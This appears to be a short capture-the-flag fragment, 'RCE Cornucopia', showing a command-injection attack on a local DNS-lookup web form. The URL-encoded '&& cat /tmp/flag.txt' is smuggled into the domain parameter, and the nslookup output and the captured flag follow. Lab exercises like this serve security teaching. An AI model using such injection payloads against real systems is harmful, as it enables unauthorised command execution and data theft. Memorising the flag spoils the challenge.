 RCE Cornucopia
127.0.0.1:8082/index.php?domain=google.com %26%26 cat /tmp/flag.txt&submit=Lookup
Search
Challenge 2
Server: 127.0.0.11
Address: 127.0.0.11#53
Non-authoritative answer:
Name: google.com
Address: 172.217.14.78
flag{MyThreeFavoriteThingsAreEatingMyFamilyAndNotUsingCommas}
source: https://www.reddit.com/r/oneliners/comments
/71zyw4